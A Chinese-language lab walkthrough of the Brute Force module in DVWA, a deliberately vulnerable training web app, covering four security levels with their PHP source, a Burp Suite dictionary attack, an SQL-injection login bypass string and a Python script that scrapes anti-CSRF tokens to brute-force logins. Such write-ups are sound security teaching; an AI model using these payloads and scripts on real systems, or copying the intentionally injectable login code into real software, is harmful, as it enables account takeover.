DVWA(Damn Vulnerable Web Application)
DVWA(Damn Vulnerable Web Application)是一個用來進行弱點安全測試的網站系統,旨在為安全專業人員測試自己的專業技能和工具提供合法的環境,幫助web開發者更好的理解web應用安全防範的過程。
DVWA共有十個模組,分別是Brute Force(暴力破解)、Command Injection(命令注入)、CSRF(跨站請求偽造)、File Inclusion(檔案包含)、File Upload(檔案上傳)、Insecure CAPTCHA(不安全的驗證碼)、SQL Injection(SQL注入)、SQL Injection(Blind)(SQL盲注)、XSS(Reflected)(反射型跨站指令碼)、XSS(Stored)(儲存型跨站指令碼)。
需要注意的是,DVWA 的程式碼分為四種安全級別:Low,Medium,High,Impossible。初學者可以通過比較四種級別的程式碼,接觸到一些PHP代碼審計的內容。
Brute Force (low)
Brute Force(暴力破解),是指駭客利用已生成的密碼字典,透過窮舉方式猜解使用者的密碼,密碼字典可能包含admin、root、123456、password等使用者常用的密碼組合。是目前最廣泛使用的攻擊手法之一。
在這關可以看到是一個常見的使用者登入框,需要我們輸入帳號密碼登入,而在不知帳號密碼的情況下,有幾種攻擊方式值得我們嘗試。
- 暴力破解、撞庫
- SQL Injection
此次會用到的是暴力破解,搭配的工具是Burp Suite,首先可以先在帳號密碼欄位隨意輸入幾個常用的字串,例如 admin/admin。

接著透過Burp Suite攔截Request,並發送到Intruder,進行字典檔攻擊。
在這裡,我們需要嘗試破解使用者的password。我們先將所有欄位進行clear,然後針對password欄位add$。
當然在這樣情況下是因為我們假設已知使用者帳號為admin,如果未知的話,username也是需要添加add$的。

接著切換到Payloads選項,Load我們生成好的字典檔,字典檔可使用Kali Linux自帶的rockyou.txt,檔案位址於/usr/share/wordlists/下。選取密碼字典檔後,即可點擊右上角的Start attack開始進行password欄位的暴力破解。

等待一段時間後,我們可觀察到在所有的資料中唯獨第四筆Request紀錄的Length是不一樣的,是不是意味著這筆欄位就是正確的密碼呢?

於是我們可將觀察到的第四筆資料password記錄下來,並切換到登入畫面,接著嘗試輸入admin/password,就可以發現登入成功啦!
為何Length會不一樣,代表什麼意思?
當我們進行GET/POST到Server端後,Server會回傳Content-Length
而Content-Length則表示HTTP的傳輸長度,所以登入失敗與登入成功頁面的Content-Length通常會不同,則可透過此來判斷。另外也可觀察Status是否有其他變化。

我們直接看Source code,第5行與第8行透過$GET方式傳送帳號密碼,第9行是將password進行md5 hash,最後第12行直接進行database query,中間沒有經過任何的過濾與防爆破機制,所以除了透過暴力破解外,還可以使用SQL Injection進行注入攻擊。
<?php
if( isset( $_GET[ 'Login' ] ) ) {
// Get username
$user = $_GET[ 'username' ];
// Get password
$pass = $_GET[ 'password' ];
$pass = md5( $pass );
// Check the database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
if( $result && mysqli_num_rows( $result ) == 1 ) {
// Get users details
$row = mysqli_fetch_assoc( $result );
$avatar = $row["avatar"];
// Login successful
$html .= "<p>Welcome to the password protected area {$user}</p>";
$html .= "<img src=\"{$avatar}\" />";
}
else {
// Login failed
$html .= "<pre><br />Username and/or password incorrect.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>因前面未將username與password進行過濾,於是可直接看第12行,username輸入admin ' or '1'='1,password為空,即可直接登入成功。
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
Brute Force (Medium)
直接看Source code,主要增加的點是username與password的mysqli_real_escape_string,該函數主要是將字串中的特殊符號escaped,例如:NUL(ASCII 0)、\n、\r、\、'、" 和 Control-Z。
目的是為了防止SQL Injection等類型的攻擊,但是這樣會有風險,如果在MySQL且PHP編碼設置為GBK的情況下,可能會造成寬字符注入,能夠構造編碼繞過mysql_real_escape_string 對單引號的轉義,礙於篇幅關係,這邊就不多介紹mysql_real_escape_string與寬字符注入的關係。最後還是要盡可能避免使用mysql_real_escape_string與GBK編碼。
對於寬字符注入的介紹可參考這篇https://www.leavesongs.com/PENETRATION/mutibyte-sql-inject.html
最後在第28行增加了sleep(2),目的大概是為了防止快速暴力破解,但因為只有2秒,實在沒什麼防範效果,依然可直接透過Burp Suite進行字典檔攻擊,只是需花費較多時間而已。
<?php
if( isset( $_GET[ 'Login' ] ) ) {
// Sanitise username input
$user = $_GET[ 'username' ];
$user = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitise password input
$pass = $_GET[ 'password' ];
$pass = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass = md5( $pass );
// Check the database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
if( $result && mysqli_num_rows( $result ) == 1 ) {
// Get users details
$row = mysqli_fetch_assoc( $result );
$avatar = $row["avatar"];
// Login successful
$html .= "<p>Welcome to the password protected area {$user}</p>";
$html .= "<img src=\"{$avatar}\" />";
}
else {
// Login failed
sleep( 2 );
$html .= "<pre><br />Username and/or password incorrect.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>因為添加了mysql_real_escape_string,所以無法透過SQL Injection進行注入,但依然可進行暴力破解。

Brute Force (High)
透過Burp Suite可觀察到GET送出時,增加了user_token

直接看Source code,在High級別中,增加了Anti-CSRF token,目的是為了防止CSRF,同時也是為了防止暴力破解攻擊,在驗證帳號密碼前,會先驗證user_token,使用者每次登入時,都需一併提交user_token,當Server端收到token後,才會去進行SQL的查詢。而user_token是亂數產生的,在訪問頁面時,會自動生成request_token和session_token,所以這邊不便使用Burp Suite直接進行暴力破解。
另外,第9行也增加了stripslashes,目的是為了去除字符串中多餘的反斜線,然後一樣是繼續使用mysql_real_escape_string進行字串的轉義,抵擋SQL Injection。
<?php
if( isset( $_GET[ 'Login' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Sanitise username input
$user = $_GET[ 'username' ];
$user = stripslashes( $user );
$user = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitise password input
$pass = $_GET[ 'password' ];
$pass = stripslashes( $pass );
$pass = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass = md5( $pass );
// Check database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
if( $result && mysqli_num_rows( $result ) == 1 ) {
// Get users details
$row = mysqli_fetch_assoc( $result );
$avatar = $row["avatar"];
// Login successful
$html .= "<p>Welcome to the password protected area {$user}</p>";
$html .= "<img src=\"{$avatar}\" />";
}
else {
// Login failed
sleep( rand( 0, 3 ) );
$html .= "<pre><br />Username and/or password incorrect.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
// Generate Anti-CSRF token
generateSessionToken();
?>那麼針對這題,我們要如何進行暴力破解呢?
在登入的頁面原始碼可觀察到,user_token值,於是思路轉換下,既然每次傳送時,會先驗證token,再進行帳號密碼的確認,那我們只要在每次送出時,從頁面抓取並更新token就可以了,於是可直接透過python再每次送出前自動抓取token來進行暴力破解就行啦!
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='881f729bcac32393a113c5476e1a190e' />
</form>
</div>Python腳本,暴力破解。
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import urllib2
import re
#輸入當前IP地址
IP = '127.0.0.1'
#輸入自己當前的sessionid
PHPSESSID = 'so2c7cgngh6ugjkot05lietbjl'
#設定cookie
opener = urllib2.build_opener()
opener.addheaders.append(('Cookie', 'security=high; PHPSESSID=' + PHPSESSID))
#爆破字典
usernames = ['admin','manage','system','root','whoami']
passwords = ['admin','root','123456','password','abc123','111111','654321','000000']
#確認破解範圍
for username in usernames:
for password in passwords:
#訪問首頁
response = opener.open('http://' + IP + '/DVWA/vulnerabilities/brute/')
content = response.read()
#獲取user_token
user_token = re.findall(r"(?<=<input type='hidden' name='user_token' value=').+?(?=' />)",content)[0]
#傳送登入資料包
url = 'http://'+IP+'/DVWA/vulnerabilities/brute/?username='+username+'&password='+password+'&Login=Login&user_token='+user_token
response = opener.open(url)
content = response.read()
#確認破解結果
print '-'*20
print u'使用者名稱:'+username
print u'密碼:'+password
if 'Username and/or password incorrect.' in content:
print u'Fail...'
else:
print u'Success~'
print '-'*20

Brute Force (Impossible)
在Impossible級別中,使用了PDO方式來阻擋SQL Injection,所以無法進行注入。
增加了三個參數,限制了爆破的次數與時間
- total_failed_login
- lockout_time
- account_locked
最後將failed_login存儲到資料庫中,導致無法進行暴力破解了。
<?php
if( isset( $_POST[ 'Login' ] ) && isset ($_POST['username']) && isset ($_POST['password']) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Sanitise username input
$user = $_POST[ 'username' ];
$user = stripslashes( $user );
$user = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $user ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitise password input
$pass = $_POST[ 'password' ];
$pass = stripslashes( $pass );
$pass = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass = md5( $pass );
// Default values
$total_failed_login = 3;
$lockout_time = 15;
$account_locked = false;
// Check the database (Check user information)
$data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// Check to see if the user has been locked out.
if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {
// User locked out. Note, using this method would allow for user enumeration!
//$html .= "<pre><br />This account has been locked due to too many incorrect logins.</pre>";
// Calculate when the user would be allowed to login again
$last_login = strtotime( $row[ 'last_login' ] );
$timeout = $last_login + ($lockout_time * 60);
$timenow = time();
/*
print "The last login was: " . date ("h:i:s", $last_login) . "<br />";
print "The timenow is: " . date ("h:i:s", $timenow) . "<br />";
print "The timeout is: " . date ("h:i:s", $timeout) . "<br />";
*/
// Check to see if enough time has passed, if it hasn't locked the account
if( $timenow < $timeout ) {
$account_locked = true;
// print "The account is locked<br />";
}
}
// Check the database (if username matches the password)
$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR);
$data->bindParam( ':password', $pass, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// If its a valid login...
if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) {
// Get users details
$avatar = $row[ 'avatar' ];
$failed_login = $row[ 'failed_login' ];
$last_login = $row[ 'last_login' ];
// Login successful
$html .= "<p>Welcome to the password protected area <em>{$user}</em></p>";
$html .= "<img src=\"{$avatar}\" />";
// Had the account been locked out since last login?
if( $failed_login >= $total_failed_login ) {
$html .= "<p><em>Warning</em>: Someone might of been brute forcing your account.</p>";
$html .= "<p>Number of login attempts: <em>{$failed_login}</em>.<br />Last login attempt was at: <em>${last_login}</em>.</p>";
}
// Reset bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
} else {
// Login failed
sleep( rand( 2, 4 ) );
// Give the user some feedback
$html .= "<pre><br />Username and/or password incorrect.<br /><br/>Alternative, the account has been locked because of too many failed logins.<br />If this is the case, <em>please try again in {$lockout_time} minutes</em>.</pre>";
// Update bad login count
$data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Set the last login time
$data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();
?>




